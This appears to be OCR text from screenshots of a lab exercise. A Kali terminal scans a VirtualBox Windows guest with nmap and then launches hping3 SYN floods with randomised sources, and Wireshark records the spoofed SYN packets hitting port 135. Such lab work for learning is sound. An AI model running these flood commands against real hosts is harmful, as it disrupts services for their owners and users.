 Applications Places Terminal
1
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNI
inet 192.168.100.4 netmask
inet6 fe80::e6b5:98ba:4ba9:
ether 08:00:27:22:a0:63 tx
RX packets 868 bytes 11061
RX errors 0 dropped 0 ove
TX packets 208 bytes 17593
TX errors 0 dropped 0 over
lo: flags=73<UP,LOOPBACK,RUNNING>
inet 127.0.0.1 netmask 255
inet6 ::1 prefixlen 128 s
loop txqueuelen 1000 (Loc
RX packets 16 bytes 876 (8
RX errors 0 dropped 0 ove
TX packets 16 bytes 876 (8
TX errors 0 dropped 0 over
root@kali:~# ping 192.168.100.5
PING 192.168.100.5 (192.168.100.5)
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
64 bytes from 192.168.100.5: icmp_s
^C
--- 192.168.100.5 ping statistics -
7 packets transmitted, 7 received,
rtt min/avg/max/mdev = 0.322/2.660/
root@kali:~# nmap 192.168.100.5
Starting Nmap 7.70 ( https://nmap.o
Nmap scan report for 192.168.100.5
Host is up (0.00041s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5357/tcp open wsdapi
MAC Address: 08:00:27:7D:51:DE (Ora
Nmap done: 1 IP address (1 host up)
root@kali:~# hping3 -S --flood --ra
HPING 192.168.100.5 (eth0 192.168.1
hping in flood mode, no replies wil
^C
--- 192.168.100.5 hping statistic -
510794 packets transmitted, 0 packe
round-trip min/avg/max = 0.0/0.0/0.
root@kali:~# hping3 -S --flood --ra
HPING 192.168.100.5 (eth0 192.168.1
hping in flood mode, no replies wil
^C
--- 192.168.100.5 hping statistic -
956256 packets transmitted, 0 packe
round-trip min/avg/max = 0.0/0.0/0.
root@kali:~#
Windows [Running] - Oracle VM VirtualBox
*Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1154… 11.546709 71.52.25.251 192.168.100.5 TCP 60 52960 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 233.84.106.52 192.168.100.5 TCP 60 52961 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 49.85.190.49 192.168.100.5 TCP 60 52962 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 167.163.54.199 192.168.100.5 TCP 60 52963 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 12.0.197.46 192.168.100.5 TCP 60 52964 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 221.205.246.171 192.168.100.5 TCP 60 52965 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 149.173.95.136 192.168.100.5 TCP 60 52966 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 163.132.161.38 192.168.100.5 TCP 60 52967 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 127.199.106.113 192.168.100.5 TCP 60 52968 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 97.89.195.139 192.168.100.5 TCP 60 52969 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 51.44.63.28 192.168.100.5 TCP 60 52970 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 230.180.23.169 192.168.100.5 TCP 60 52971 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 30.76.168.135 192.168.100.5 TCP 60 52972 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 175.92.113.170 192.168.100.5 TCP 60 52973 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 240.108.174.248 192.168.100.5 TCP 60 52974 → 135 [SYN] Seq=0 Win=512 Len=0
1154… 11.546709 158.97.126.12 192.168.100.5 TCP 60 52975 → 135 [SYN] Seq=0 Win=512 Len=0
Frame 1: 55 bytes on wire (440 bits), 55 bytes captured (440 bits) on
Ethernet II, Src: PCSSystemtec_7d:51:de (08:00:27:7d:51:de), Dst: 52:
Internet Protocol Version 4, Src: 192.168.100.5, Dst: 20.135.4.170
Transmission Control Protocol, Src Port: 49930, Dst Port: 443, Seq: 1
0000 52 54 00 12 35 00 08 00 27 7d 51 de 08 00 45 00 RT··5··· '}Q···
0010 00 29 5f d6 40 00 80 06 00 00 c0 a8 64 05 14 87 ·)_·@··· ····d·
0020 04 aa c3 0a 01 bb 4f a9 37 f9 00 05 53 6c 50 10 ······O· 7···Sl
0030 f6 1c 3d fa 00 00 00 ··=····
wireshark_EthernetY0Z9E2.pcapng
Packets: 115431 · Displayed: 115431 (100.0%) · Dropped: 0 (0.0%)
Profile: Default
Type here to search
77°F
10:13 PM
12/2/2023
2